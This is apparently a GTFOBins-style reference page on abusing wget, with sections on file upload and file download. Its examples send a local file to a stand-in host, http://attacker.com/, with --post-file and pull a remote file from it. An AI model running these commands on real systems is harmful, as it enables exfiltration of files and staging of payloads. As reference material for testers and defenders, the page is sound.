 .. / wget
Star 5,793
File upload File download File write File read SUID Sudo
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the file. Note
that the file will be sent as-is, instruct the service to not URL-decode the body. Use --post-data to send
hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
wget $URL -O $LFILE